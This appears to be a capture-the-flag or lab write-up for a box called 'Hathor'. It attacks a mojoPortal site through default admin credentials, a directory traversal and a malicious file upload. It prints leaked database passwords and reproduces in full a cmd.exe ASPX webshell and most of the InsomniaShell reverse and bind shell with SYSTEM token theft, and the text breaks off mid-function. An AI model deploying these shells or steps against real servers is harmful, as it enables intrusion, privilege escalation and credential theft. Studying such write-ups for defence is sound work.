
Hathor

Scan
As usual, both TCP and UDP port scans were done on the box. The TCP scan revealed that the following ports are open:
TCP scan
> nmap -p- -Pn --open -iL input_ip.txt -oA nmap_open_tcp_portsUDP Scan
> nmap -sU -Pn --open -iL input_ip.txt -oA nmap_open_udp_portsWeb application

Using the web application, it appeared that it is a MojoPortal application. It is possible to register an account an log a new user. From there it is possible to identify the presence of a user named admin.
Looking at the MojoPortal documentation, it is possible to identify default login and password : admin@admin.com/admin.
The default account was still enabled and the password not changed. It was then possible to log as an admin user.
Looking for public vulnerabilities on the web allowed us to quickly identify 2 vulnerabilities that could be exploited :
- Directory Traversal in mojoPortal v2.7 (CVE-2022-40123)
- Upload Malicious File in mojoPortal v2.7 (CVE-2022-40341)
Using the first one to read configuration files like the web.config give information :
<add key="PostgreSQLConnectionString" value="Server=localhost;Port=5432;Encoding=unicode;User Id=mojouser;Password=mojo123;Database=mojoportal;CommandTimeout=120;" />
<add key="MySqlConnectionString" value="Data Source=localhost;Database=mojoportal;User ID=mojouser;Password=mojo123;Charset=utf8;" />
<add key="FirebirdConnectionString" value="Data Source=localhost;Server Type=0;Port Number=3050;Database=C:\Users\JoeAudette\devprojects\mojoportal\mojoportal.fdb;Dialect=3;Charset=UTF8;Pooling=True;Min Pool Size=0;Max Pool Size=200;Connection Timeout=10;Connection Lifetime=60;Fetch Size=200;User Id=SYSDBA;Password=masterkey" />
<add key="SqliteConnectionString" value="defaultdblocation" />Credentials were identified :
- PostreSQL :
mojouser/mojo123 - MySQL :
mojouser/mojo123 - Firebird :
SYSDBA/masterkey

The second vulnerability was used to get a RCE on the server. Instructions from this website https://weed-1.gitbook.io/cve/mojoportal/upload-malicious-file-in-mojoportal-v2.7-cve-2022-40341 were used :
- Step 1: An authenticated attacker could access URL: https://{IP]/Admin/FileManagerAlt.aspx to use the File Manager feature.
- Step 2: Upload a png file containing malicious aspx code
- Step 3: Rename the uploaded file extension from png to aspx
- Step 4: Access URL https://{IP]/Data/Sites/1/media/[filename] to get the webshell
The following ASPX code was taken from the seclist repository and uploaded :
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdExe_Click(object sender, System.EventArgs e)
{
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
<HEAD>
<title>awen asp.net webshell</title>
</HEAD>
<body >
<form id="cmd" method="post" runat="server">
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250p
x"></asp:TextBox>
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excut
e" OnClick="cmdExe_Click"></asp:Button>
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
</form>
</body>
</HTML>
<!-- Contributed by Dominic Chell (http://digitalapocalypse.blogspot.com/) -->
<!-- http://michaeldaw.org 04/2007 -->RCE could then be confirmed by sending a command and getting a response :
The file under C:\inetpub\wwwroot\user.config contained credential which could be lated used :
<add key="MSSQLConnectionString" value="server=localhost;database=CMS;UID=cmsuser;PWD=flskeplw#3ddsaOpP;" />Finaly a reverse shell was get with this script :
<%@ Page Language="C#" %>
<%@ Import Namespace="System.Runtime.InteropServices" %>
<%@ Import Namespace="System.Net" %>
<%@ Import Namespace="System.Net.Sockets" %>
<%@ Import Namespace="System.Security.Principal" %>
<%@ Import Namespace="System.Data.SqlClient" %>
<script runat="server">
//--------------------------------------------------------
// INSOMNIA SECURITY :: InsomniaShell.aspx
//
// .aspx shell helper page
// brett.moore@insomniasec.com :: www.insomniasec.com
//--------------------------------------------------------
// Some c token code portions borrowed from ppl such as
// Cesar Cerrudo and Matt Conover
//--------------------------------------------------------
// Some Bollox To Do Socket Shells With .net
// throw in some more to do token impersonation
// and a bit more for namedpipe impersonation
//--------------------------------------------------------
[StructLayout(LayoutKind.Sequential)]
public struct STARTUPINFO
{
public int cb;
public String lpReserved;
public String lpDesktop;
public String lpTitle;
public uint dwX;
public uint dwY;
public uint dwXSize;
public uint dwYSize;
public uint dwXCountChars;
public uint dwYCountChars;
public uint dwFillAttribute;
public uint dwFlags;
public short wShowWindow;
public short cbReserved2;
public IntPtr lpReserved2;
public IntPtr hStdInput;
public IntPtr hStdOutput;
public IntPtr hStdError;
}
[StructLayout(LayoutKind.Sequential)]
public struct PROCESS_INFORMATION
{
public IntPtr hProcess;
public IntPtr hThread;
public uint dwProcessId;
public uint dwThreadId;
}
[StructLayout(LayoutKind.Sequential)]
public struct SECURITY_ATTRIBUTES
{
public int Length;
public IntPtr lpSecurityDescriptor;
public bool bInheritHandle;
}
[DllImport("kernel32.dll")]
static extern bool CreateProcess(string lpApplicationName,
string lpCommandLine, ref SECURITY_ATTRIBUTES lpProcessAttributes,
ref SECURITY_ATTRIBUTES lpThreadAttributes, bool bInheritHandles,
uint dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory,
[In] ref STARTUPINFO lpStartupInfo,
out PROCESS_INFORMATION lpProcessInformation);
public static uint INFINITE = 0xFFFFFFFF;
[DllImport("kernel32", SetLastError = true, ExactSpelling = true)]
internal static extern Int32 WaitForSingleObject(IntPtr handle, Int32 milliseconds);
internal struct sockaddr_in
{
/// <summary>
/// Protocol family indicator.
/// </summary>
public short sin_family;
/// <summary>
/// Protocol port.
/// </summary>
public short sin_port;
/// <summary>
/// Actual address value.
/// </summary>
public int sin_addr;
/// <summary>
/// Address content list.
/// </summary>
//[MarshalAs(UnmanagedType.LPStr, SizeConst=8)]
//public string sin_zero;
public long sin_zero;
}
[DllImport("kernel32.dll")]
static extern IntPtr GetStdHandle(int nStdHandle);
[DllImport("kernel32.dll")]
static extern bool SetStdHandle(int nStdHandle, IntPtr hHandle);
public const int STD_INPUT_HANDLE = -10;
public const int STD_OUTPUT_HANDLE = -11;
public const int STD_ERROR_HANDLE = -12;
[DllImport("kernel32")]
static extern bool AllocConsole();
[DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
internal static extern IntPtr WSASocket([In] AddressFamily addressFamily,
[In] SocketType socketType,
[In] ProtocolType protocolType,
[In] IntPtr protocolInfo,
[In] uint group,
[In] int flags
);
[DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
internal static extern int inet_addr([In] string cp);
[DllImport("ws2_32.dll")]
private static extern string inet_ntoa(uint ip);
[DllImport("ws2_32.dll")]
private static extern uint htonl(uint ip);
[DllImport("ws2_32.dll")]
private static extern uint ntohl(uint ip);
[DllImport("ws2_32.dll")]
private static extern ushort htons(ushort ip);
[DllImport("ws2_32.dll")]
private static extern ushort ntohs(ushort ip);
[DllImport("WS2_32.dll", CharSet=CharSet.Ansi, SetLastError=true)]
internal static extern int connect([In] IntPtr socketHandle,[In] ref sockaddr_in socketAddress,[In] int socketAddressSize);
[DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
internal static extern int send(
[In] IntPtr socketHandle,
[In] byte[] pinnedBuffer,
[In] int len,
[In] SocketFlags socketFlags
);
[DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
internal static extern int recv(
[In] IntPtr socketHandle,
[In] IntPtr pinnedBuffer,
[In] int len,
[In] SocketFlags socketFlags
);
[DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
internal static extern int closesocket(
[In] IntPtr socketHandle
);
[DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
internal static extern IntPtr accept(
[In] IntPtr socketHandle,
[In, Out] ref sockaddr_in socketAddress,
[In, Out] ref int socketAddressSize
);
[DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
internal static extern int listen(
[In] IntPtr socketHandle,
[In] int backlog
);
[DllImport("WS2_32.dll", CharSet = CharSet.Ansi, SetLastError = true)]
internal static extern int bind(
[In] IntPtr socketHandle,
[In] ref sockaddr_in socketAddress,
[In] int socketAddressSize
);
public enum TOKEN_INFORMATION_CLASS
{
TokenUser = 1,
TokenGroups,
TokenPrivileges,
TokenOwner,
TokenPrimaryGroup,
TokenDefaultDacl,
TokenSource,
TokenType,
TokenImpersonationLevel,
TokenStatistics,
TokenRestrictedSids,
TokenSessionId
}
[DllImport("advapi32", CharSet = CharSet.Auto)]
public static extern bool GetTokenInformation(
IntPtr hToken,
TOKEN_INFORMATION_CLASS tokenInfoClass,
IntPtr TokenInformation,
int tokeInfoLength,
ref int reqLength);
public enum TOKEN_TYPE
{
TokenPrimary = 1,
TokenImpersonation
}
public enum SECURITY_IMPERSONATION_LEVEL
{
SecurityAnonymous,
SecurityIdentification,
SecurityImpersonation,
SecurityDelegation
}
[DllImport("advapi32.dll", EntryPoint = "CreateProcessAsUser", SetLastError = true, CharSet = CharSet.Ansi, CallingConvention = CallingConvention.StdCall)]
public extern static bool CreateProcessAsUser(IntPtr hToken, String lpApplicationName, String lpCommandLine, ref SECURITY_ATTRIBUTES lpProcessAttributes,
ref SECURITY_ATTRIBUTES lpThreadAttributes, bool bInheritHandle, int dwCreationFlags, IntPtr lpEnvironment,
String lpCurrentDirectory, ref STARTUPINFO lpStartupInfo, out PROCESS_INFORMATION lpProcessInformation);
[DllImport("advapi32.dll", EntryPoint = "DuplicateTokenEx")]
public extern static bool DuplicateTokenEx(IntPtr ExistingTokenHandle, uint dwDesiredAccess,
ref SECURITY_ATTRIBUTES lpThreadAttributes, SECURITY_IMPERSONATION_LEVEL ImpersonationLeve, TOKEN_TYPE TokenType,
ref IntPtr DuplicateTokenHandle);
const int ERROR_NO_MORE_ITEMS = 259;
[StructLayout(LayoutKind.Sequential)]
struct TOKEN_USER
{
public _SID_AND_ATTRIBUTES User;
}
[StructLayout(LayoutKind.Sequential)]
public struct _SID_AND_ATTRIBUTES
{
public IntPtr Sid;
public int Attributes;
}
[DllImport("advapi32", CharSet = CharSet.Auto)]
public extern static bool LookupAccountSid
(
[In, MarshalAs(UnmanagedType.LPTStr)] string lpSystemName, // name of local or remote computer
IntPtr pSid, // security identifier
StringBuilder Account, // account name buffer
ref int cbName, // size of account name buffer
StringBuilder DomainName, // domain name
ref int cbDomainName, // size of domain name buffer
ref int peUse // SID type
// ref _SID_NAME_USE peUse // SID type
);
[DllImport("advapi32", CharSet = CharSet.Auto)]
public extern static bool ConvertSidToStringSid(
IntPtr pSID,
[In, Out, MarshalAs(UnmanagedType.LPTStr)] ref string pStringSid);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern bool CloseHandle(
IntPtr hHandle);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern IntPtr OpenProcess(ProcessAccessFlags dwDesiredAccess, [MarshalAs(UnmanagedType.Bool)] bool bInheritHandle, uint dwProcessId);
[Flags]
public enum ProcessAccessFlags : uint
{
All = 0x001F0FFF,
Terminate = 0x00000001,
CreateThread = 0x00000002,
VMOperation = 0x00000008,
VMRead = 0x00000010,
VMWrite = 0x00000020,
DupHandle = 0x00000040,
SetInformation = 0x00000200,
QueryInformation = 0x00000400,
Synchronize = 0x00100000
}
[DllImport("kernel32.dll")]
static extern IntPtr GetCurrentProcess();
[DllImport("kernel32.dll")]
extern static IntPtr GetCurrentThread();
[DllImport("kernel32.dll", SetLastError = true)]
[return: MarshalAs(UnmanagedType.Bool)]
static extern bool DuplicateHandle(IntPtr hSourceProcessHandle,
IntPtr hSourceHandle, IntPtr hTargetProcessHandle, out IntPtr lpTargetHandle,
uint dwDesiredAccess, [MarshalAs(UnmanagedType.Bool)] bool bInheritHandle, uint dwOptions);
[DllImport("psapi.dll", SetLastError = true)]
public static extern bool EnumProcessModules(IntPtr hProcess,
[MarshalAs(UnmanagedType.LPArray, ArraySubType = UnmanagedType.U4)] [In][Out] uint[] lphModule,
uint cb,
[MarshalAs(UnmanagedType.U4)] out uint lpcbNeeded);
[DllImport("psapi.dll")]
static extern uint GetModuleBaseName(IntPtr hProcess, uint hModule, StringBuilder lpBaseName, uint nSize);
//-------------------------------------------------------------------------------------------------------------------------------
public const uint PIPE_ACCESS_OUTBOUND = 0x00000002;
public const uint PIPE_ACCESS_DUPLEX = 0x00000003;
public const uint PIPE_ACCESS_INBOUND = 0x00000001;
public const uint PIPE_WAIT = 0x00000000;
public const uint PIPE_NOWAIT = 0x00000001;
public const uint PIPE_READMODE_BYTE = 0x00000000;
public const uint PIPE_READMODE_MESSAGE = 0x00000002;
public const uint PIPE_TYPE_BYTE = 0x00000000;
public const uint PIPE_TYPE_MESSAGE = 0x00000004;
public const uint PIPE_CLIENT_END = 0x00000000;
public const uint PIPE_SERVER_END = 0x00000001;
public const uint PIPE_UNLIMITED_INSTANCES = 255;
public const uint NMPWAIT_WAIT_FOREVER = 0xffffffff;
public const uint NMPWAIT_NOWAIT = 0x00000001;
public const uint NMPWAIT_USE_DEFAULT_WAIT = 0x00000000;
public const uint GENERIC_READ = (0x80000000);
public const uint GENERIC_WRITE = (0x40000000);
public const uint GENERIC_EXECUTE = (0x20000000);
public const uint GENERIC_ALL = (0x10000000);
public const uint CREATE_NEW = 1;
public const uint CREATE_ALWAYS = 2;
public const uint OPEN_EXISTING = 3;
public const uint OPEN_ALWAYS = 4;
public const uint TRUNCATE_EXISTING = 5;
public const int INVALID_HANDLE_VALUE = -1;
public const ulong ERROR_SUCCESS = 0;
public const ulong ERROR_CANNOT_CONNECT_TO_PIPE = 2;
public const ulong ERROR_PIPE_BUSY = 231;
public const ulong ERROR_NO_DATA = 232;
public const ulong ERROR_PIPE_NOT_CONNECTED = 233;
public const ulong ERROR_MORE_DATA = 234;
public const ulong ERROR_PIPE_CONNECTED = 535;
public const ulong ERROR_PIPE_LISTENING = 536;
//-------------------------------------------------------------------------------------------------------------------------------
[DllImport("kernel32.dll", SetLastError = true)]
public static extern IntPtr CreateNamedPipe(
String lpName, // pipe name
uint dwOpenMode, // pipe open mode
uint dwPipeMode, // pipe-specific modes
uint nMaxInstances, // maximum number of instances
uint nOutBufferSize, // output buffer size
uint nInBufferSize, // input buffer size
uint nDefaultTimeOut, // time-out interval
IntPtr pipeSecurityDescriptor // SD
);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern bool ConnectNamedPipe(
IntPtr hHandle, // handle to named pipe
uint lpOverlapped // overlapped structure
);
[DllImport("Advapi32.dll", SetLastError = true)]
public static extern bool ImpersonateNamedPipeClient(
IntPtr hHandle); // handle to named pipe
[DllImport("kernel32.dll", SetLastError = true)]
public static extern bool GetNamedPipeHandleState(
IntPtr hHandle,
IntPtr lpState,
IntPtr lpCurInstances,
IntPtr lpMaxCollectionCount,
IntPtr lpCollectDataTimeout,
StringBuilder lpUserName,
int nMaxUserNameSize
);
//------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
protected void CallbackShell(string server, int port)
{
// This will do a call back shell to the specified server and port
string request = "Shell enroute.......\n";
Byte[] bytesSent = Encoding.ASCII.GetBytes(request);
IntPtr oursocket = IntPtr.Zero;
sockaddr_in socketinfo;
// Create a socket connection with the specified server and port.
oursocket = WSASocket(AddressFamily.InterNetwork,SocketType.Stream,ProtocolType.IP, IntPtr.Zero, 0, 0);
// Setup And Bind Socket
socketinfo = new sockaddr_in();
socketinfo.sin_family = (short) AddressFamily.InterNetwork;
socketinfo.sin_addr = inet_addr(server);
socketinfo.sin_port = (short) htons((ushort)port);
//Connect
connect(oursocket, ref socketinfo, Marshal.SizeOf(socketinfo));
send(oursocket, bytesSent, request.Length, 0);
SpawnProcessAsPriv(oursocket);
closesocket(oursocket);
}
protected void BindPortShell(int port)
{
// This will bind to a port and then send back a shell
string request = "Shell enroute.......\n";
Byte[] bytesSent = Encoding.ASCII.GetBytes(request);
IntPtr oursocket = IntPtr.Zero;
sockaddr_in socketinfo;
// Create a socket connection with the specified server and port.
oursocket = WSASocket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.IP, IntPtr.Zero, 0, 0);
// Setup And Bind Socket
socketinfo = new sockaddr_in();
socketinfo.sin_family = (short)AddressFamily.InterNetwork;
uint INADDR_ANY =0x00000000;
socketinfo.sin_addr = (int) htonl(INADDR_ANY);
socketinfo.sin_port = (short)htons((ushort) port);
// Bind
bind(oursocket,ref socketinfo,Marshal.SizeOf(socketinfo));
// Lsten
listen(oursocket, 128);
// Wait for connection
int socketSize = Marshal.SizeOf(socketinfo);
oursocket = accept(oursocket, ref socketinfo, ref socketSize);
send(oursocket, bytesSent, request.Length, 0);
SpawnProcessAsPriv(oursocket);
closesocket(oursocket);
}
protected void SpawnProcess(IntPtr oursocket)
{
// Spawn a process to a socket withouth impersonation
bool retValue;
string Application = Environment.GetEnvironmentVariable("comspec");
PROCESS_INFORMATION pInfo = new PROCESS_INFORMATION();
STARTUPINFO sInfo = new STARTUPINFO();
SECURITY_ATTRIBUTES pSec = new SECURITY_ATTRIBUTES();
pSec.Length = Marshal.SizeOf(pSec);
sInfo.dwFlags = 0x00000101; // STARTF.STARTF_USESHOWWINDOW | STARTF.STARTF_USESTDHANDLES;
// Set Handles
sInfo.hStdInput = oursocket;
sInfo.hStdOutput = oursocket;
sInfo.hStdError = oursocket;
//Spawn Shell
retValue = CreateProcess(Application, "", ref pSec, ref pSec, true, 0, IntPtr.Zero, null, ref sInfo, out pInfo);
// Wait for it to finish
WaitForSingleObject(pInfo.hProcess, (int)INFINITE);
}
protected void GetSystemToken(ref IntPtr DupeToken)
{
// Enumerate all accessible processes looking for a system token
SECURITY_ATTRIBUTES sa = new SECURITY_ATTRIBUTES();
sa.bInheritHandle = false;
sa.Length = Marshal.SizeOf(sa);
sa.lpSecurityDescriptor = (IntPtr)0;
// Find Token
IntPtr pTokenType = Marshal.AllocHGlobal(4);
int TokenType = 0;
int cb = 4;
string astring = "";
IntPtr token = IntPtr.Zero;
IntPtr duptoken = IntPtr.Zero;
IntPtr hProc = IntPtr.Zero;
IntPtr usProcess = IntPtr.Zero;
uint pid = 0;
for (pid = 0; pid < 9999; pid += 4)
{
hProc = OpenProcess(ProcessAccessFlags.DupHandle, false, pid);
usProcess = GetCurrentProcess();
if (hProc != IntPtr.Zero)
{
for (int x = 1; x <= 9999; x += 4)
{
token = (IntPtr)x;
if (DuplicateHandle(hProc, token, usProcess, out duptoken, 0, false, 2))
{
if (GetTokenInformation(duptoken, TOKEN_INFORMATION_CLASS.TokenType, pTokenType, 4, ref cb))
{
TokenType = Marshal.ReadInt32(pTokenType);
switch ((TOKEN_TYPE)TokenType)
{
case TOKEN_TYPE.TokenPrimary:
astring = "Primary";
break;
case TOKEN_TYPE.TokenImpersonation:
// Get the impersonation level
GetTokenInformation(duptoken, TOKEN_INFORMATION_CLASS.TokenImpersonationLevel, pTokenType, 4, ref cb);
TokenType = Marshal.ReadInt32(pTokenType);
switch ((SECURITY_IMPERSONATION_LEVEL)TokenType)
{
case SECURITY_IMPERSONATION_LEVEL.SecurityAnonymous:
astring = "Impersonation - Anonymous";
break;
case SECURITY_IMPERSONATION_LEVEL.SecurityIdentification:
astring = "Impersonation - Identification";
break;
case SECURITY_IMPERSONATION_LEVEL.SecurityImpersonation:
astring = "Impersonation - Impersonation";
break;
case SECURITY_IMPERSONATION_LEVEL.SecurityDelegation:
astring = "Impersonation - Delegation";
break;
}
break;
}
// Get user name
TOKEN_USER tokUser;
string username;
const int bufLength = 256;
IntPtr tu = Marshal.AllocHGlobal(bufLength);
cb = bufLength;
GetTokenInformation(duptoken, TOKEN_INFORMATION_CLASS.TokenUser, tu, cb, ref cb);
tokUser = (TOKEN_USER)Marshal.PtrToStructure(tu, typeof(TOKEN_USER));
username = DumpAccountSid(tokUser.User.Sid);
Marshal.FreeHGlobal(tu);
if (username.ToString() == "NT AUTHORITY\\\\SYSTEM")
{
// Coverts a primary token to an impersonation
if (DuplicateTokenEx(duptoken, GENERIC_ALL, ref sa, SECURITY_IMPERSONATION_LEVEL.SecurityImpersonation, TOKEN_TYPE.TokenPrimary, ref DupeToken))
{
// Display the token type
//Response.Output.Write("* Duplicated token is {0}<br>", DisplayTokenType(DupeToken));
return;
}
}
}
CloseHandle(duptoken);
}
}
CloseHandle(hProc);
}
}
}
protected void GetAdminToken(ref IntPtr DupeToken)
{
// Enumerate all accessible processes looking for a system token
SECURITY_ATTRIBUTES sa = new SECURITY_ATTRIBUTES();
sa.bInheritHandle = false;
sa.Length = Marshal.SizeOf(sa);
sa.lpSecurityDescriptor = (IntPtr)0;
// Find Token
IntPtr pTokenType = Marshal.AllocHGlobal(4);
int TokenType = 0;
int cb = 4;
string astring = "";
IntPtr token = IntPtr.Zero;
IntPtr duptoken = IntPtr.Zero;
IntPtr hProc = IntPtr.Zero;
IntPtr usProcess = IntPtr.Zero;
uint pid = 0;
for (pid = 0; pid < 9999; pid += 4)
{
hProc = OpenProcess(ProcessAccessFlags.DupHandle, false, pid);
usProcess = GetCurrentProcess();
if (hProc != IntPtr.Zero)
{
for (int x = 1; x <= 9999; x += 4)
{
token = (IntPtr)x;
if (DuplicateHandle(hProc, token, usProcess, out duptoken, 0, false, 2))
{
if (GetTokenInformation(duptoken, TOKEN_INFORMATION_CLASS.TokenType, pTokenType, 4, ref cb))
{
TokenType = Marshal.ReadInt32(pTokenType);
switch ((TOKEN_TYPE)TokenType)
{
case TOKEN_TYPE.TokenPrimary:
astring = "Primary";
break;
case TOKEN_TYPE.TokenImpersonation:
// Get the impersonation level
GetTokenInformation(duptoken, TOKEN_INFORMATION_CLASS.TokenImpersonationLevel, pTokenType, 4, ref cb);
TokenType = Marshal.ReadInt32(pTokenType);
switch ((SECURITY_IMPERSONATION_LEVEL)TokenType)
{
case SECURITY_IMPERSONATION_LEVEL.SecurityAnonymous:
astring = "Impersonation - Anonymous";
break;
case SECURITY_IMPERSONATION_LEVEL.SecurityIdentification:
astring = "Impersonation - Identification";
break;
case SECURITY_IMPERSONATION_LEVEL.SecurityImpersonation:
astring = "Impersonation - Impersonation";
break;
case SECURITY_IMPERSONATION_LEVEL.SecurityDelegation:
astring = "Impersonation - Delegation";
break;
}
break;
}
// Get user name
TOKEN_USER tokUser;
string username;
const int bufLength = 256;
IntPtr tu = Marshal.AllocHGlobal(bufLength);
cb = bufLength;
GetTokenInformation(duptoken, TOKEN_INFORMATION_CLASS.TokenUser, tu, cb, ref cb);
tokUser = (TOKEN_USER)Marshal.PtrToStructure(tu, typeof(TOKEN_USER));
username = DumpAccountSid(tokUser.User.Sid);
Marshal.FreeHGlobal(tu);
if (username.EndsWith("Administrator"))
{
// Coverts a primary token to an impersonation
if (DuplicateTokenEx(duptoken, GENERIC_ALL, ref sa, SECURITY_IMPERSONATION_LEVEL.SecurityImpersonation, TOKEN_TYPE.TokenPrimary, ref DupeToken))
{
// Display the token type
//Response.Output.Write("* Duplicated token is {0}<br>", DisplayTokenType(DupeToken));
return;
}
}
}
CloseHandle(duptoken);
}
}
CloseHandle(hProc);
}
}
}
protected void SpawnProcessAsPriv(IntPtr oursocket)
{
// Spawn a process to a socket
bool retValue;
string Application = Environment.GetEnvironmentVariable("comspec");
PROCESS_INFORMATION pInfo = new PROCESS_INFORMATION();
STARTUPINFO sInfo = new STARTUPINFO();
SECURITY_ATTRIBUTES pSec = new SECURITY_ATTRIBUTES();
pSec.Length = Marshal.SizeOf(pSec);
sInfo.dwFlags = 0x00000101; // STARTF.STARTF_USESHOWWINDOW | STARTF.STARTF_USESTDHANDLES;
IntPtr DupeToken = new IntPtr(0);
// Get the token
GetSystemToken(ref DupeToken);
if (DupeToken == IntPtr.Zero)
GetAdminToken(ref DupeToken);
// Display the token type
//Response.Output.Write("* Creating shell as {0}<br>", DisplayTokenType(DupeToken));
// Set Handles
sInfo.hStdInput = oursocket;
sInfo.hStdOutput = oursocket;
sInfo.hStdError = oursocket;
//Spawn Shell
if (DupeToken == IntPtr.Zero)
retValue = CreateProcess(Application, "", ref pSec, ref pSec, true, 0, IntPtr.Zero, null, ref sInfo, out pInfo);
else
retValue = CreateProcessAsUser(DupeToken, Application, "", ref pSec, ref pSec, true, 0, IntPtr.Zero, null, ref sInfo, out pInfo);
// Wait for it to finish
WaitForSingleObject(pInfo.hProcess, (int)INFINITE);
//Close It all up
CloseHandle(DupeToken);
}
//--------------------------------------------------------
// Display the type of token and the impersonation level
//--------------------------------------------------------
protected StringBuilder DisplayTokenType(IntPtr token)
{
IntPtr pTokenType = Marshal.AllocHGlobal(4);
int TokenType = 0;
int cb = 4;
StringBuilder sb = new StringBuilder();
GetTokenInformation(token, TOKEN_INFORMATION_CLASS.TokenType, pTokenType, 4, ref cb);
TokenType = Marshal.ReadInt32(pTokenType);
switch ((TOKEN_TYPE)TokenType)
{
case TOKEN_TYPE.TokenPrimary:
sb.Append("Primary");
break;
case TOKEN_TYPE.TokenImpersonation:
// Get the impersonation level
GetTokenInformation(token, TOKEN_INFORMATION_CLASS.TokenImpersonationLevel, pTokenType, 4, ref cb);
TokenType = Marshal.ReadInt32(pTokenType);
switch ((SECURITY_IMPERSONATION_LEVEL)TokenType)
{
case SECURITY_IMPERSONATION_LEVEL.SecurityAnonymous:
sb.Append("Impersonation - Anonymous");
break;
case SECURITY_IMPERSONATION_LEVEL.SecurityIdentification:
sb.Append("Impersonation - Identification");
break;
case SECURITY_IMPERSONATION_LEVEL.SecurityImpersonation:
sb.Append("Impersonation - Impersonation");
break;
case SECURITY_IMPERSONATION_LEVEL.SecurityDelegation:
sb.Append("Impersonation - Delegation");
break;
}
break;
}
Marshal.FreeHGlobal(pTokenType);
return sb;
}
protected void DisplayCurrentContext()
{
Response.Output.Write("* Thread executing as {0}, token is {1}<br>", WindowsIdentity.GetCurrent().Name, DisplayTokenType(WindowsIdentity.GetCurrent().Token));
}
protected string DumpAccountSid(IntPtr SID)
{
int cchAccount = 0;
int cchDomain = 0;
int snu = 0;
StringBuilder sb = new StringBuilder();
// Caller allocated buffer
StringBuilder Account = null;
StringBuilder Domain = null;
bool ret = LookupAccountSid(null, SID, Account, ref cchAccount, Domain, ref cchDomain, ref snu);
if (ret == true)
